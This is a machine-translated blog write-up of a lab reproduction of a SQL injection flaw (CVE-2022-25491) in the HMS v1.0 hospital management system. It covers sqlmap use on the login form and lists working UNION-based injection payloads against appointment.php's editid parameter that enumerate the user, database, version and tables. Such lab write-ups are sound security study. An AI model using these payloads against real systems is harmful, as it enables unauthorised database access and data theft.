当前位置:网站首页>HMS v1.0 appointment. PHP editid parameter SQL injection vulnerability (cve-2022-25491)
HMS v1.0 appointment. PHP editid parameter SQL injection vulnerability (cve-2022-25491)
2022-07-04 05:43:00 【sec0nd_】
List of articles
Preface
During the summer vacation, I have nothing to do to shoot a target
It's using vulfocus Online platform , I used it for the first time , I didn't expect that only 15min, and , There is no wp, This recurrence is not complete , Let's talk about the process
Vulnerability description
Hospital management system (HMS) It is a system based on computer or network , It helps to manage the operation of hospitals or any medical institutions . The system or software will help make the whole function paperless . It will be about patients 、 Doctor 、 staff 、 All the information of hospital management details is integrated into one software . It consists of various professionals in the hospital .
HMS v1.0 Be found to contain through adminlogin.php、Patientlogin.php Of SQL Inject holes . admin/123456789
The recurrence process
Train of thought
I thought the description admin and 123456789 It's the end result , You need to inject what you get .
Just go straight up sqlmap 了
On the login screen There are two parameters

Enter one randomly and grab it 
the reason being that post request , You need to export the data package , selected loginid Parameters 

You can see that there are four databases
selected hms The library queries the tables 

Because time is too slow , But the time for a target aircraft environment is only 15min
Here we see user surface , Directly select user Watch
Inquire about user Column in table 

Here you can see that there are three fields
Read The values of these three fields


Come here , I found the password is wrong , No 123456789
This idea has been interrupted here
Train of thought two
This idea refers to https://www.cnblogs.com/HOPEAMOR/p/16251404.html
the reason being that appointment.php In the document editid Parameter vulnerability , So you need to log in
find appointment page
send out payload
/appointment.php?editid=-1%27union%20select%201,2,3,4,5,6,7,8,9,user()%23# View current connected users

/appointment.php?editid=-1%27union%20select%201,2,3,4,5,6,7,8,9,database()%23# View the currently connected database

/appointment.php?editid=-1%27union%20select%201,2,3,4,5,6,7,8,9,version()%23# View the current database version

/appointment.php?editid=-1%27union%20select%201,2,3,4,5,6,7,8,9,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database())%23# Query all tables

Finally, time-based injection ,emm I didn't understand this , No response , I don't know which table to read
Because I want to watch a play at the weekend
This idea is also temporarily interrupted ……
边栏推荐
- px em rem的区别
- ansys命令
- 一键过滤选择百度网盘文件
- [high concurrency, high performance and high availability of massive data MySQL practice-7] - memory data drop disk
- 1480. 一维数组的动态和
- VB. Net GIF (making and disassembling - optimizing code, class library - 5)
- JS扁平化数形结构的数组
- Introduction To AMBA 简单理解
- 2022 a special equipment related management (elevator) examination questions simulation examination platform operation
- [wechat applet] template and configuration (wxml, wxss, global and page configuration, network data request)
猜你喜欢
Configure cross compilation tool chain and environment variables
![[MySQL practice of massive data with high concurrency, high performance and high availability -8] - transaction isolation mechanism of InnoDB](/img/8e/90d08d22a2d340242be2357f662ea4.jpg)
[MySQL practice of massive data with high concurrency, high performance and high availability -8] - transaction isolation mechanism of InnoDB
Canoe panel learning video

光模塊字母含義及參數簡稱大全

Arc135 C (the proof is not very clear)

724. Find the central subscript of the array

RSA加密应用常见缺陷的原理与实践

ETCD数据库源码分析——初始化总览

Evolution of system architecture: differences and connections between SOA and microservice architecture
![[interested reading] advantageous filtering modeling on long term user behavior sequences for click through rate pre](/img/3e/b5df691ca1790469eb1b4e8ea5b4c0.png)
[interested reading] advantageous filtering modeling on long term user behavior sequences for click through rate pre
随机推荐
SQL performance optimization skills
Supplement the JS of a video website to decrypt the video
Notepad++ -- display related configurations
VB.net GIF(制作、拆解——优化代码,类库——5)
1480. Dynamic sum of one-dimensional array
2022 a special equipment related management (elevator) examination questions simulation examination platform operation
C language simple student management system (including source code)
Introduction To AMBA 简单理解
How to expand all collapse panels
光模塊字母含義及參數簡稱大全
力扣(LeetCode)184. 部门工资最高的员工(2022.07.03)
光模块字母含义及参数简称大全
724. Find the central subscript of the array
19. Framebuffer application programming
Zzulioj:1201: mode problem
How to use postman to realize simple interface Association [add, delete, modify and query]
left_and_right_net正常版本
"In simple language programming competition (basic)" part 1 Introduction to language Chapter 3 branch structure programming
Easy change
Void convolution, deformable convolution, deformable ROI pooling